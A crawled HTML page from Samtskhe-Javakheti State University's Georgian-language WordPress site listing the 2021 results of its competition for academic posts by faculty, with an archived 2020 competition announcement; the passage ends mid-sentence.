

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sjuni.edu.ge/%E1%83%95%E1%83%90%E1%83%99%E1%83%90%E1%83%9C%E1%83%A1%E1%83%98%E1%83%94%E1%83%91%E1%83%98/
body_size: 22474
content:
<!DOCTYPE html>
<html lang="ka-GE">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://sjuni.edu.ge/xmlrpc.php">
<title>ვაკანსიები/კონკურსის შედეგები &#8211; სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; RSS-არხი" href="https://sjuni.edu.ge/feed/" />
<link rel="alternate" type="application/rss+xml" title="სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტი &raquo; კომენტარების RSS-არხი" href="https://sjuni.edu.ge/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sjuni.edu.ge\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.9"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://sjuni.edu.ge/wp-includes/css/dist/block-library/style.min.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-font-css'  href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C600%2C700%2C800%2C900&#038;ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-basic-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/style.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='nivoslider-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/nivo-slider.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-main-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/responsive.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-base-style-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/style_base.css?ver=5.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='movers-packers-custom-styles-css'  href='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/css/custom-style.css?ver=5.5.9' type='text/css' media='all' />
<style id='movers-packers-custom-styles-inline-css' type='text/css'>
a, .blog_lists h2 a:hover, .logo h1 span{color: #161738;}.menubar, .sub-menu, .pagination ul li a:hover, #commentform input#submit:hover, .nivo-controlNav a.active, h3.widget-title, .wpcf7 input[type=submit], #pagearea .threebox:hover, .current, input.search-submit, .post-password-form input[type=submit], .wpcf7-form input[type=submit]{background-color: #161738 !important;}.headerxxx{border-color: #161738;}.sitenav ul li a:hover, .sitenav ul li.current_page_item a, #sidebar ul li a:hover, .cols-3 ul li a:hover, .cols-3 ul li.current_page_item a, div.recent-post a:hover, .design-by a:hover, .container a:hover, .topleft ul li a:hover{color: #a6deeb;}.getaquote ul li a{background-color: #a6deeb;}
</style>
<link rel='stylesheet' id='elementor-icons-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://sjuni.edu.ge/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/global.css?ver=1574507675' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4956-css'  href='https://sjuni.edu.ge/wp-content/uploads/elementor/css/post-4956.css?ver=1616419000' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAcme%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.5.9' type='text/css' media='all' />
<script type='text/javascript' src='https://sjuni.edu.ge/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/jquery.nivo.slider.js?ver=5.5.9' id='nivo-script-js'></script>
<script type='text/javascript' src='https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/js/custom.js?ver=5.5.9' id='movers-packers-custom_js-js'></script>
<link rel="https://api.w.org/" href="https://sjuni.edu.ge/wp-json/" /><link rel="alternate" type="application/json" href="https://sjuni.edu.ge/wp-json/wp/v2/pages/4956" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://sjuni.edu.ge/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://sjuni.edu.ge/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.9" />
<link rel="canonical" href="https://sjuni.edu.ge/%e1%83%95%e1%83%90%e1%83%99%e1%83%90%e1%83%9c%e1%83%a1%e1%83%98%e1%83%94%e1%83%91%e1%83%98/" />
<link rel='shortlink' href='https://sjuni.edu.ge/?p=4956' />
<link rel="alternate" type="application/json+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%2595%25e1%2583%2590%25e1%2583%2599%25e1%2583%2590%25e1%2583%259c%25e1%2583%25a1%25e1%2583%2598%25e1%2583%2594%25e1%2583%2591%25e1%2583%2598%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://sjuni.edu.ge/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsjuni.edu.ge%2F%25e1%2583%2595%25e1%2583%2590%25e1%2583%2599%25e1%2583%2590%25e1%2583%259c%25e1%2583%25a1%25e1%2583%2598%25e1%2583%2594%25e1%2583%2591%25e1%2583%2598%2F&#038;format=xml" />
	<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #161738; }
</style>
			<style type="text/css" id="wp-custom-css">
			#pagefixed{ width:100%; margin:40px auto; background-color:#fff;}
#sidebar{ width:100%; float:right;}
.page_content{ padding:0px 0;}
aside.widget{margin-top: 0px;
	margin-bottom: 0px;
padding: 0px;
border: 0px solid #873b3b;}
h3.widget-title{

    background-color: #16173800 !important;
	color: #161738;
}
.nivoSlider {
    position: relative;
    width: 100%;
   height:auto;
    overflow: hidden;
}

.headertop {

    background-color: #161738;

}
.topleft {

    float: right;
    padding: 20px 0;
    position: relative;
    top: 2px;
    margin-bottom: -5px;
	width: 10%;
	padding-left: 40px;

}
.social-icons a {
    border-left: 1px solid #5498e4;
    
}
html {
    margin-top: 0px !important;
}
.header {
    background-color: #161738;
}
input.search-submit{
	background-color: #780608 !important;
}
.bimg{
     color: white;
     background-color: #161738;
     background-repeat: no-repeat;
     height: 510px; 
     width: 384;
     padding-left: 10px;
     padding-right: 15px;
     padding-top: 0px;
     padding-bottom: 0px;
     font-size: 17px;
}
 @media screen and (min-width: 1367px) {
    div .bimg {
    font-size: 19px;
    }
}
 @media screen and (max-width: 1024px) {
    div .bimg {
    font-size: 14px;
    }
}
#pagefixed {
   
    margin: 0px auto;
   
}
#menu-item-864{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}
.sub-menu{ margin-top:300px;
	
}
 .threebox:hover{
    color: red;
}

 h2 {

    color: white;

}
 .menu{
    color: white;
}
#menu-item-1042{
color:white;
	
}
.fixed3 a {color:white}
section#home_slider{
	width:100%;
}
.nivo-controlNav{
	width:100%;
}

#menu-item-1269{
background-color: #780608;
border-radius:3px;
	font-size:18px; 
	margin-left:30px;
	padding: 9px;
	
}



#menu-item-2122{
width:80px;
margin-right:26px;

	
}

#menu-item-1031{
width:90px;
margin-right:30px;
}
#menu-item-13045{
width:90px;
margin-right:30px;
}
#menu-item-13151{
width:90px;
margin-right:30px;
}
#menu-item-830{
width:80px;
margin-right:28px;

}


#menu-item-2144{
width:100px;
margin-right:28px;
}

#menu-item-8051{
width:80px;
margin-right:28px;
}

#menu-item-2554{
background-color: #780608;
border-radius:3px;
	font-size:15px; 
	margin-left:15px;
	padding: 6px;
	
}

#menu-item-5874{
width:100px;
margin-right:30px;

	
}
#menu-item-5879{
width:100px;
margin-right:30px;

	
}

#menu-item-1268{
width:100px;
margin-right:30px;

	
}
#menu-item-5887{
width:100px;
margin-right:30px;
}
#menu-item-5910{
width:100px;
margin-right:30px;
}
h3 {
    font-size: 16px;
}
img {
    max-width: 95%;
}
.blog_lists {
    margin-bottom: 30px;
	width: 270px}
		</style>
		</head>

<body class="page-template page-template-elementor_header_footer page page-id-4956 custom-background elementor-default elementor-template-full-width elementor-page elementor-page-4956">
<div id="pagefixed">
  <div class="headertop">
    <div class="container">
       <div class="headertop container  logo" style="z-index: 9999; padding-left: 20px;"; >
<a href="https://sjuni.edu.ge">
    <table>
    <tr><td align="center">
      <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/lo.png" style="width:110px; height:110px;  alt="" title="#slidecaption1" /></td>
    </tr>
    <tr><td align="center">
      <a href="https://sjuni.edu.ge" style="text-decoration: none; color: white;"><p>სამცხე-ჯავახეთის <br>სახელმწიფო უნივერსიტეტი</p><p>SAMTSKHE-JAVAKHETI STATE UNIVERSITY</p></a</td>
    </tr>
  </table>
</a>
         </div> 
                  <div class="topleft"><a href="https://sjuni.edu.ge"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/home-icon.png" alt="" title="home" style="float: left; padding-right:5px;" /></a> <span>   <a href="https://sjuni.edu.ge/roundcube/" target="_blank"> <img src="https://sjuni.edu.ge/wp-content/themes/movers-packers%20GE/images/icon-email.png" alt="" title="posta" style="float: left; padding-right:5px;" /></a> <p> <div class="menu-top-menu-ge-container"><ul id="menu-top-menu-ge" class="menu"><li id="menu-item-1254-en" class="lang-item lang-item-72 lang-item-en no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1254-en"><a href="https://sjuni.edu.ge/en/" hreflang="en-GB" lang="en-GB"><img src="[data-uri]" title="English" alt="English" /></a></li>
</ul></div><p></div>
        
      <div class="topright">
  
      </div>
              <div class="menubar">
 <div class="container">
     <div class="toggle">
         <a class="toggleMenu" href="#">Menu</a>
     </div><!-- toggle --> 
      <div class="sitenav">
          <div class="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94-container"><ul id="menu-%e1%83%ab%e1%83%98%e1%83%a0%e1%83%98%e1%83%97%e1%83%93-%e1%83%9b%e1%83%94%e1%83%9c%e1%83%98%e1%83%a3-%e1%83%92%e1%83%94" class="menu"><li id="menu-item-2122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2122"><a href="https://sjuni.edu.ge/%e1%83%a1%e1%83%a2%e1%83%a3%e1%83%93%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-2/">სტუდენტთა პორტალი</a></li>
<li id="menu-item-1031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1031"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%91%e1%83%98%e1%83%a2%e1%83%a3%e1%83%a0%e1%83%98%e1%83%94%e1%83%9c%e1%83%a2%e1%83%94%e1%83%91%e1%83%a1-3/">აბიტურიენტთა პორტალი</a></li>
<li id="menu-item-13151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13151"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98/">სამეცნიერო კვლევები</a></li>
<li id="menu-item-830" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://sjuni.edu.ge/%e1%83%90%e1%83%99%e1%83%90%e1%83%93%e1%83%94%e1%83%9b%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98-%e1%83%9e%e1%83%94%e1%83%a0%e1%83%a1%e1%83%9d%e1%83%9c%e1%83%90%e1%83%9a%e1%83%98/">აკადემიური პერსონალი</a></li>
<li id="menu-item-2144" class="menu-item-2144colorgreen menu-item menu-item-type-post_type menu-item-object-page menu-item-2144"><a href="https://sjuni.edu.ge/%e1%83%ae%e1%83%90%e1%83%a0%e1%83%98%e1%83%a1%e1%83%ae%e1%83%98%e1%83%a1-%e1%83%a3%e1%83%96%e1%83%a0%e1%83%a3%e1%83%9c%e1%83%95%e1%83%94%e1%83%9a%e1%83%a7%e1%83%9d%e1%83%a4%e1%83%98%e1%83%a1-%e1%83%a1/">ხარისხის უზრუნველყოფა</a></li>
<li id="menu-item-8051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8051"><a href="https://sjuni.edu.ge/%e1%83%9e%e1%83%a0%e1%83%9d%e1%83%a4%e1%83%94%e1%83%a1%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%90-2/">პროფესიული განათლება</a></li>
<li id="menu-item-2554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2554"><a href="http://www.sjuni.edu.ge/">ფაკულტეტები>></a>
<ul class="sub-menu">
	<li id="menu-item-866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://sjuni.edu.ge/%e1%83%92%e1%83%90%e1%83%9c%e1%83%90%e1%83%97%e1%83%9a%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%b0%e1%83%a3%e1%83%9b%e1%83%90%e1%83%9c%e1%83%98%e1%83%a2%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a/">განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტი</a></li>
	<li id="menu-item-865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://sjuni.edu.ge/%e1%83%91%e1%83%98%e1%83%96%e1%83%9c%e1%83%94%e1%83%a1-%e1%83%90%e1%83%93%e1%83%9b%e1%83%98%e1%83%9c%e1%83%98%e1%83%a1%e1%83%a2%e1%83%a0%e1%83%98%e1%83%a0%e1%83%94%e1%83%91%e1%83%98%e1%83%a1-%e1%83%a4/">ბიზნესის ადმინისტრირების ფაკულტეტი</a></li>
	<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%a3%e1%83%a0%e1%83%98%e1%83%93%e1%83%98%e1%83%a3%e1%83%9a%e1%83%98-%e1%83%a4%e1%83%90%e1%83%99%e1%83%a3%e1%83%9a%e1%83%a2%e1%83%94%e1%83%a2%e1%83%98/">იურიდიული ფაკულტეტი</a></li>
	<li id="menu-item-867" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://sjuni.edu.ge/%e1%83%98%e1%83%9c%e1%83%9f%e1%83%98%e1%83%9c%e1%83%94%e1%83%a0%e1%83%98%e1%83%98%e1%83%a1-%e1%83%90%e1%83%92%e1%83%a0%e1%83%90%e1%83%a0%e1%83%a3%e1%83%9a-%e1%83%93%e1%83%90-%e1%83%a1%e1%83%90/">ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტი</a></li>
</ul>
</li>
</ul></div>
    <div class="getaquote">
    
    </div>          
      </div><!-- site-nav -->  
  </div><!--end .menubar -->
        
           
          <div class="clear"></div>
        </div>
        
        <div class="clear"></div>
     </div> 
  </div><!-- end .headertop -->

  <div class="header innerheader">
     
          
			
            
				<!-- container -->
  </div><!--.header -->
  
  
  		<div class="elementor elementor-4956">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
							<section data-id="45f9c6ab" class="elementor-element elementor-element-45f9c6ab elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="2c5638f7" class="elementor-element elementor-element-2c5638f7 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="26cce22a" class="elementor-element elementor-element-26cce22a elementor-widget elementor-widget-heading" data-element_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-small">ვაკანსიები/კონკურსის შედეგები</h3>		</div>
				</div>
						</div>
			</div>
		</div>
						</div>
			</div>
		</section>
				<section data-id="30c4cf08" class="elementor-element elementor-element-30c4cf08 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-top-section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}" data-element_type="section">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="4f07c719" class="elementor-element elementor-element-4f07c719 elementor-column elementor-col-100 elementor-top-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<section data-id="23e5b96d" class="elementor-element elementor-element-23e5b96d elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-section elementor-inner-section" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
				<div class="elementor-row">
				<div data-id="3251f53" class="elementor-element elementor-element-3251f53 elementor-column elementor-col-100 elementor-inner-column" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
					<div class="elementor-widget-wrap">
				<div data-id="84c4ab6" class="elementor-element elementor-element-84c4ab6 elementor-widget elementor-widget-accordion" data-element_type="accordion.default">
				<div class="elementor-widget-container">
					<div class="elementor-accordion" role="tablist">
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1391" class="elementor-tab-title" tabindex="1391" data-tab="1" role="tab" aria-controls="elementor-tab-content-1391">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												აკადემიურ თანამდებობებზე გამოცხადებული კონკურსის შედეგები (2021)					</h4>
					<div id="elementor-tab-content-1391" class="elementor-tab-content elementor-clearfix" data-tab="1" role="tabpanel" aria-labelledby="elementor-tab-title-1391"><ol><li><p><strong>სსიპ</strong> <strong>სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტის</strong> <strong>აკადემიურ თანამდებობებზე  გამოცხადებული კონკურსის შედეგები (იხილეთ აკადემიური საბჭოს <a href="https://sjuni.edu.ge/wp-content/uploads/2021/03/dadg.11.pdf" data-type="URL" data-id="http://sjuni.edu.ge/wp-content/uploads/2021/03/dadg.11.pdf">N11 დადგენილება</a> ):</strong></p><p><strong>ა)<em> </em>განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</strong></p><p>ჰუმანიტარულ მეცნიერებათა მიმართულებით, დარგები:</p><p>  ქართული ენა – 1 საშტატო ერთეული პროფესორი – მაკა ბერიძე</p><p>                              2  საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე: – ნათელა    </p><p>                                  მელიქიძე, ლამზირა კობაიძე</p><p>– ქართული ლიტერატურის ისტორია -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე (ქ. ახალქალაქი) – მაყვალა დავითაძე</p><p>– ახალი ქართული ლიტერატურის ისტორია -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – დალი ბეთხოშვილი</p><p>– უახლესი ქართული ლიტერატურის ისტორია -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ვახტანგ ინაური</p><p>– საქართველოს ისტორია -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე- ვასილ მოსიაშვილი</p><p>– მსოფლიო ისტორია (შუა საუკუნეები) -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ცირა მესხიშვილი</p><p>– საქართველოს ისტორია, არქეოლოგია -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – თამარ მათიაშვილი</p><p>– ინგლისური ფილოლოგია – 1 საშტატო ერთეული პროფესორის თანამდებობაზე  – გულნარა ჯანოვა;</p><p> 1 საშტატო ერთეული ასისტენტ – პროფესორის თანამდებობაზე – თამარ გელაშვილი</p><p>განათლების მიმართულებით:</p><p>– მასწავლებლის განათლება 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ნატო ყრუაშვილი</p><p>– სწავლების მეთოდიკა 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – როლანდ ქურდაძე</p><p>სოციალურ მეცნიერებათა მიმართულებით: ფსიქოლოგია 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – გულიკო ბექაური</p><p><strong>ბ) ბინესის ადმინისტრირების ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</strong></p><p>ბიზნესის ადმინისტრირების მიმართულებით, დარგი ფინანსები – 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე- კობა სანდროშვილი.</p><p>სოციალური მეცნიერებების მიმართულებით, დარგი ეკონომიკა – 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ლევან სააკაძე</p><p><strong>გ) ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:  დარგი ინფორმაციისა და კომუნიკაციის ტექნოლოგიები</strong></p><p> 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ლელა წითაშვილი</p><p> 1 საშტატო ერთეული ასისტენტ – პროფესორის თანამდებობაზე – ნინო ბერიძე</p><p><strong>დ) იურიდიული ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</strong></p><p> მიმართულებები:</p><p>-საჯარო სამართალი 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე -დავით ხობელია</p><p>– კერძო სამართალი 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ბაკურ ლილუაშვილი</p><p>– სისხლის სამართალი 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე – ნუგზარ თევდორაძე</p></li></ol></div>
				</div>
							<div class="elementor-accordion-item">
					<h4 id="elementor-tab-title-1392" class="elementor-tab-title" tabindex="1392" data-tab="2" role="tab" aria-controls="elementor-tab-content-1392">
												<span class="elementor-accordion-icon elementor-accordion-icon-left" aria-hidden="true">
							<i class="elementor-accordion-icon-closed fa fa-sort-down"></i>
							<i class="elementor-accordion-icon-opened fa fa-sort-up"></i>
						</span>
												არქივი-აკადემიური თანამდებობების დასაკავებლად ცხადდება კონკურსი (2020)					</h4>
					<div id="elementor-tab-content-1392" class="elementor-tab-content elementor-clearfix" data-tab="2" role="tabpanel" aria-labelledby="elementor-tab-title-1392"><ol><li><strong>ცხადდება კონკურსი სსიპ </strong><strong>სამცხე</strong><strong>–</strong><strong>ჯავახეთის</strong> <strong>სახელმწიფო</strong> <strong>უნივერსიტეტის</strong><strong>:</strong></li></ol><p>ა) განათლების, ჰუმანიტარულ და სოციალურ მეცნიერებათა ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</p><p><u>ჰუმანიტარულ მეცნიერებათა მიმართულებით, დარგები:</u></p><p>– <strong>ქართული ენა</strong> – 1 საშტატო ერთეული პროფესორის და 2  საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>– <strong>ქართული ლიტერატურის ისტორია</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე (ქ. ახალქალაქი);</p><p>– <strong>ახალი ქართული ლიტერატურის ისტორია</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>–<strong> უახლესი ქართული ლიტერატურის ისტორია</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>– <strong>საქართველოს ისტორია</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>– <strong>მსოფლიო ისტორია (შუა საუკუნეები)</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>– <strong>საქართველოს ისტორია, არქეოლოგია</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>– <strong>ინგლისური ფილოლოგია</strong> – 1 საშტატო ერთეული პროფესორის თანამდებობაზე და 1 საშტატო ერთეული ასისტენტ – პროფესორის თანამდებობაზე;</p><p><u>განათლების მიმართულებით:</u></p><p>– <strong>მასწავლებლის განათლება</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p><strong>– სწავლების</strong> <strong>მეთოდიკა</strong> – 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p><u>სოციალურ მეცნიერებათა მიმართულებით:</u></p><p><strong>– </strong><strong> </strong><strong>ფსიქოლოგია </strong>-1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე.</p><p>ბ) ბინესის ადმინისტრირების ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</p><p><u>ბიზნესის ადმინისტრირების მიმართულებით</u></p><p>– <strong>დარგი ფინანსები</strong> – 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე სოციალური მეცნიერებების მიმართულებით,</p><p>– <strong>დარგი ეკონომიკა </strong>– 1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე.</p><p>გ) ინჟინერიის, აგრარულ და საბუნებისმეტყველო მეცნიერებათა ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე:</p><p>–<strong>დარგი </strong><strong>ი</strong><strong>ნ</strong><strong>ფორმაციისა და კომუნიკაციის ტექნოლოგიები</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე და 1 საშტატო ერთეული ასისტენტ – პროფესორის თანამდებობაზე.</p><p>დ) იურიდიული ფაკულტეტის შემდეგ აკადემიურ თანამდებობებზე: მიმართულებები:</p><p><strong>– საჯარო სამართალი</strong> -1 საშტატო ერთეული ასოცირებული პროფესორის თანამდებობაზე;</p><p>–  <strong>კერძო სამართალი</strong> 1 საშტატო ერთეული ასოცირებული პროფესორის 